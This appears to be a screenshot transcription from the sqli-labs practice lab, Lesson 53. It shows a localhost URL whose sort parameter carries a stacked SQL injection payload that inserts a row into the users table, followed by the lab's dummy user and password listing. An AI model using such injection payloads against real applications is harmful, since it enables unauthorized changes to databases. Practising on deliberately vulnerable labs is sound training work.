 127.0.0.1/sqli/sqli-labs/Less-53/?sort=1%27;insert%20into%20users%20values(22,%27Less53%27,%27hello%27)%23
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin hackin
9 admin1 0
10 admin2 0
11 admin3 0
12 dhakkan 0
13 admin4 0
14 Less38 Hello
15 Less39 Hello
16 Less40 Hello
17 Less41 Hello
18 admin'# test
19 Less50 hello
20 Less51 hello
21 Less52 hello